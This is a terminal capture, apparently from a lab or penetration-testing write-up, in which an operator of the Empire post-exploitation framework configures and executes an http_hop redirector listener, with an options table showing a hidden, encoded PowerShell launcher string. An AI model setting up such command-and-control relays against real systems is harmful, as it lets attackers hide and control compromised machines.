 [*] Set RedirectListener to CLIHTTP
(Empire: uselistener/http_hop) > set Port 59699
[*] Set Port to 59699
(Empire: uselistener/http_hop) > set Host 10.200.81.200
[*] Set Host to 10.200.81.200
(Empire: uselistener/http_hop) >
(Empire: uselistener/http_hop) > options
Record Options
Name Value Required Description
DefaultProfile False Default communication profile for
the agent, extracted from
RedirectListener automatically.
Host 10.200.81.200 True Hostname/IP for staging.
Launcher powershell -noP -sta -w 1 -enc True Launcher string.
Name http_hop True Name for the listener.
OutFolder /tmp/http_hop/ True Folder to output redirectors to.
Port 59699 True Port for the listener.
RedirectListener CLIHTTP True Existing listener to redirect the
hop traffic to.
RedirectStagingKey False The staging key for the redirect
listener, extracted from
RedirectListener automatically.
SlackURL False Your Slack Incoming Webhook URL to
communicate with your Slack
instance.
(Empire: uselistener/http_hop) > execute
Execute Module
Copyright (c) 2021 BC Security |